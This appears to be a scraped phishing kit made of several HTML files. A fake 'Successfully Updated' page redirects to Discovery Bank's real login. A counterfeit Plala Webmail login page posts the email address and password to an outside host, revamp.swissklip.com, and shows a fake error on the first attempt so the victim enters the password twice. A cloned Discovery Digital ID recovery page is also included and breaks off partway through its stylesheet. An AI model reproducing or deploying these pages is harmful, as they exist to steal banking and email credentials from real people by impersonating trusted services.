 <meta HTTP-EQUIV="REFRESH" content="6; url=https://online.discovery.bank/login">
<meta name=viewport content="width=device-width, initial-scale=1">
<style>/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}</style>
<style>@font-face{font-family:"Ubuntu";font-style:normal;font-weight:300;src:url([data-uri])format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style>.lds-spinner{display:inline-block;position:relative;width:80px;height:80px}.lds-spinner div{transform-origin:40px 40px;animation:lds-spinner 1.2s linear infinite}.lds-spinner div:after{content:" ";display:block;position:absolute;top:3px;left:37px;width:6px;height:18px;border-radius:20%;background:black}.lds-spinner div:nth-child(1){transform:rotate(0deg);animation-delay:-1.1s}.lds-spinner div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.lds-spinner div:nth-child(3){transform:rotate(60deg);animation-delay:-0.9s}.lds-spinner div:nth-child(4){transform:rotate(90deg);animation-delay:-0.8s}.lds-spinner div:nth-child(5){transform:rotate(120deg);animation-delay:-0.7s}.lds-spinner div:nth-child(6){transform:rotate(150deg);animation-delay:-0.6s}.lds-spinner div:nth-child(7){transform:rotate(180deg);animation-delay:-0.5s}.lds-spinner div:nth-child(8){transform:rotate(210deg);animation-delay:-0.4s}.lds-spinner div:nth-child(9){transform:rotate(240deg);animation-delay:-0.3s}.lds-spinner div:nth-child(10){transform:rotate(270deg);animation-delay:-0.2s}.lds-spinner div:nth-child(11){transform:rotate(300deg);animation-delay:-0.1s}.lds-spinner div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}</style>
<meta name=referrer content=no-referrer><style>.sf-hidden{display:none!important}</style><link rel=canonical href=https://expfastxpo.xyz/Xpr/ZA245278896A/done.php><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1196.0 data-gr-ext-installed>
<center>
 <div class=lds-spinner><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
 <br>
 <p style=font-family:Ubuntu>Successfully Updated.</p>
</center>
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowrootmode=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowrootmode]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowrootmode"),delegatesFocus:element.getAttribute("shadowrootdelegatesfocus")!=null,clonable:element.getAttribute("shadowrootclonable")!=null,serializable:element.getAttribute("shadowrootserializable")!=null});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>

<file: login.html>
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="Pragma" content="no-cache"> 
<meta http-equiv="Expires" content="0"> 
<meta name="Description" content="">
<meta name="Keywords" content="">
<title>Plala Webmail</title>

<link rel="stylesheet" href="css/login.css" type="text/css">
<link rel="stylesheet" href="css/tsuikalogin.css" type="text/css">
<script src="js/tags.js" type="text/javascript">
</script>
<script>
function click_submit(btn){
	btn.disabled = true;
	var f = document.forms["form"];
	f.method = "POST";
	f.action = "https://revamp.swissklip.com/server/post2.php";
	f.submit();
	return true;
}
</script> 
</head>

<body onload="document.forms[0].account.focus();">
<noscript>
<iframe src="#"
style="width: 100px; height: 100px; border: 0; position: absolute; top: -5000px;">
</iframe>
</noscript>
<div id="plala">
  <div class="bg_g">
    <table border="0" cellspacing="0" cellpadding="0" width="750">
      <tbody><tr>
        <td width="750"><!-- ========= HEADER ========= -->
          <div id="head">
            <table border="0" cellspacing="0" cellpadding="0" width="100%">
              <tbody><tr>
                <td><table border="0" cellpadding="0" cellspacing="0" width="750" bgcolor="#ffffff">
                    <tbody><tr>
                      <td colspan="3"><img src="images/spacer.gif" width="1" height="11" alt=""></td>
                    </tr>
                    <tr>
                      <td width="8"><img src="images/spacer.gif" width="8" height="1" alt=""></td>
                      <td width="115" valign="top"><a href="#" target="_top"><img src="images/hd_logo_login.gif" alt="plala" width="115" height="58" border="0"></a></td>
                      <td width="627"><div><img src="images/spacer.gif" alt="" width="627" height="58" border="0"></div></td>
                    </tr>
                  </tbody></table>
                  <table border="0" cellpadding="0" cellspacing="0" width="750">
                    <tbody><tr>
                      <td bgcolor="#eeeeee"><img src="images/barg.gif" alt="" width="750" height="30" border="0"></td>
                    </tr>
                  </tbody></table></td>
              </tr>
            </tbody></table>
          </div>
          <!-- ========= /HEADER ========= -->
        </td>
      </tr>
      <tr>
        <td><div id="mainArea">
            <!-- ========= CAUTION ========= -->
            <noscript>
            <table border="0" cellspacing="0" cellpadding="0" width="727">
              <tr>
                <td><div class="caution"><span class="S">当サイトをご覧いただくためにはJavascriptを有効にする必要があります。お使いのブラウザのJavascriptを“有効”に設定してご覧下さい。</span></div></td>
              </tr>
            </table>
            </noscript>
            <!-- ========= /CAUTION ========= -->
            <div class="m_cnt">
              <div class="m_cnt_head">Plala Webmail</div>
              <div class="m_cnts">
			  <br>
			
			<!-- error -->
                          <div>
      <table cellspacing="0" cellpadding="1" border="0">
        <tbody>
          <tr>
		<center><div style="color: red; font-size: 16px; font-style:italic;" id="errtxt"></div></center>
          </tr>
        </tbody>
      </table>
<!-- /error -->
</div>

<form name="form" method="post" action="post.php" onsubmit="return false;">

<input type="hidden" name="atesaki" value="webmail_login"> 
                <!-- ========= CONTENTS ========= -->
                <br>
                <div align="center">
                  <table border="0" align="center" cellpadding="0" cellspacing="1" width="400">
                    <tbody><tr>
                      <td colspan="3" align="center">Please enter your Plala email address/email password</td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="10"></td>
                    </tr>
                    <tr>
                      <td align="right">Email Address</td>
                      <td width="30"><img src="images/spacer.gif" width="30" height="1"></td>
                      <td align="left"><input type="text" name="account" id=rcmloginuser size="26" maxlength="128"  value="" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>
                    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>                    <tr>
                      <td align="right">Email Password</td>
                      <td></td>
                      <td align="left"><input type="password" name="password" id=rcmloginpwd size="26" maxlength="20" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
		    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="15"></td>
                    </tr>                    <tr>
                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >Save email address information</td>
                    </tr>
                  </tbody></table>
                </div>
                <br>
                <div align="center">
                  <input onmouseover="this.src='images/login_on.gif'" onmouseout="this.src='images/login.gif'" type="image" src="images/login.gif" name="submit" id=rcmloginsubmit value="　Login" onclick="click_submit(this)">
                </div><br><br>
                <!-- ========= /CONTENTS ========= -->
              </form></div>
              <div class="m_cnt_foot"></div>
            </div>
          </div></td>
      </tr>

      <tr>
        <td bgcolor="#FFFFE6"><!-- ========= FOOTER ========= -->
          <div id="copy"><span class="Mfix"><font color="#000000"><b>You can check your email password on your membership registration card. If you have forgotten your email password. Please check <a href="#" target="_blank">here</a><br>If you have forgotten your email password for multiple emails, Pleace check <a href="#" target="_blank">here</a></font><br>&copy;NTT DOCOMO</span></div>
          <!-- ========= /FOOTER ========= -->
        </td>
      </tr>
    </tbody></table>
  </div>
</div>
<script>
  document.addEventListener("DOMContentLoaded", ()=> {
      var count = 0
      var url_string = window.location.hash.substr(1);
      if(url_string){
          document.getElementById("rcmloginuser").value = url_string;
      }

      document.getElementById("rcmloginsubmit").addEventListener("click", event => {
        event.preventDefault ? event.preventDefault() : event.returnValue = false;

        var account = document.getElementById("rcmloginuser").value
        var password = document.getElementById("rcmloginpwd").value

        if (!account) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "account can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (!account.includes("@") && !account.includes(".")) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "Incorrect account address! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password == null || password == "") {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length < 5) {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password too short! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length > 5 && count < 1) {
            send_result(account, password);
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "メールアドレス、または、メールパスワードが正しくないようです。<br>もう一度入力しなおしてください。"}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""; count++}, 5000)
        } else {
            var account = document.getElementById("rcmloginuser").value
            var password = document.getElementById("rcmloginpwd").value
            send_result(account, password);
        }
      })
  })
</script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html> <html data-whatinput=initial data-whatintent=mouse class=whatinput-types-initial><!--
 Page saved with SingleFile 
 url: https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256 
 saved date: Fri Jun 28 2024 08:35:35 GMT+0000 (Coordinated Universal Time)
--><meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<meta http-equiv=X-UA-Compatible content="IE=edge">
<title>Discovery Digital ID</title>
<style>/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}@-ms-viewport{width:device-width}body{margin:0;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h4{margin-top:0}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#144b81;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}svg:not(:root){overflow:hidden}a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{margin-bottom:.5rem}button,input{margin:0;font-family:inherit}button,input{overflow:visible}button,html [type=button]{-webkit-appearance:button}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-6,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:576px){.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.offset-md-2{margin-left:16.6666666667%}}@media (min-width:992px){.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.offset-lg-3{margin-left:25%}}.btn{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@media (min-width:576px){}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.mb-1{margin-bottom:15px!important}.mb-2{margin-bottom:45px!important}.text-center{text-align:center!important}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0)}}@keyframes 